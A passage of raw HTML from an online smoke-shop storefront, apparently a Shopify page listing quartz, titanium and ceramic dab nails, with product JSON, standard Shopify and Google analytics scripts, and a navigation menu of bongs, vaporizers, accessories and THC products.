Female","sku":"QB90-10F"},{"id":43581212262581,"price":2999,"name":"Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line - 90° \/ 14.5mm \/ Female","public_title":"90° \/ 14.5mm \/ Female","sku":"QB89-14F"},{"id":43581212295349,"price":2999,"name":"Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line - 90° \/ 10mm \/ Male","public_title":"90° \/ 10mm \/ Male","sku":"QB89-10M"},{"id":43581212328117,"price":2999,"name":"Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line - 90° \/ 18.8mm \/ Male","public_title":"90° \/ 18.8mm \/ Male","sku":"QB89-18M"},{"id":43581212360885,"price":2999,"name":"Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line - 90° \/ 18.8mm \/ Female","public_title":"90° \/ 18.8mm \/ Female","sku":"QB89-18F"}],"remote":false},{"id":7030423355573,"gid":"gid:\/\/shopify\/Product\/7030423355573","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-honeysuckle-bevel-quartz-banger-yellow-line","variants":[{"id":41203215106229,"price":2999,"name":"Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line - 45° \/ 14.5mm \/ Male","public_title":"45° \/ 14.5mm \/ Male","sku":"QB96-14M"},{"id":41203215138997,"price":2999,"name":"Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line - 90° \/ 14.5mm \/ Male","public_title":"90° \/ 14.5mm \/ Male","sku":"QB95-14M"},{"id":43581311516853,"price":2999,"name":"Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line - 45° \/ 14.5mm \/ Female","public_title":"45° \/ 14.5mm \/ Female","sku":"QB96-14F"},{"id":43581311549621,"price":2999,"name":"Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line - 45° \/ 10mm \/ Male","public_title":"45° \/ 10mm \/ Male","sku":"QB96-10M"},{"id":43581311582389,"price":2999,"name":"Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line - 45° \/ 18.8mm \/ Male","public_title":"45° \/ 18.8mm \/ Male","sku":"QB96-18M"},{"id":43581311615157,"price":2999,"name":"Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line - 90° \/ 14.5mm \/ Female","public_title":"90° \/ 14.5mm \/ Female","sku":"QB95-14F"},{"id":43581311647925,"price":2999,"name":"Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line - 90° \/ 10mm \/ Male","public_title":"90° \/ 10mm \/ Male","sku":"QB95-10M"},{"id":43581311680693,"price":2999,"name":"Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line - 90° \/ 18.8mm \/ Male","public_title":"90° \/ 18.8mm \/ Male","sku":"QB95-18M"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":24450153,"requestId":"37c733c5-bec6-439b-bacf-19c7860ceb47-1769785567"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"2966155195441431725","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":24450153,"requestId":"37c733c5-bec6-439b-bacf-19c7860ceb47-1769785567","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: titanium-ceramic-quartz-nails-and-dabber-tools","collectionName":"titanium-ceramic-quartz-nails-and-dabber-tools","collectionId":24450153,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-collection dab-nails-smoke-cartel-shop-now 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                             
                                                
                                                <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                             
                                                
                                                <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                                 
                                             
                                                
                                                <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                                 
                                             
                                                
                                                <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                             
                                                
                                                <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                                 
                                             
                                                
                                                <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                                 
                                             
                                                
                                                <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/grinder"><strong> Weed Grinders</strong></a>
                                             
                                                
                                                <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                                 
                                             
                                                
                                                <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                                 
                                             
                                                
                                                <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                                 
                                             
                                                
                                                <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/scale" class="menu-item l3">Scales</a>
                                                 
                                             
                                                
                                                <a href="/collections/storage" class="menu-item l3">Storage</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                             
                                                
                                                <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                                 
                                             
                                                
                                                <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                                 
                                             
                                                
                                                <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                                 
                                             
                                                
                                                <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                                 
                                             
                                                
                                                <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                                 
                                             
                                                
                                                <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                                 
                                             
                                                
                                                <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                                 
                                             
                                                
                                                <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                                 
                                             
                                                
                                                <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                             
                                                
                                                <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                                 
                                             
                                                
                                                <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                                 
                                             
                                                
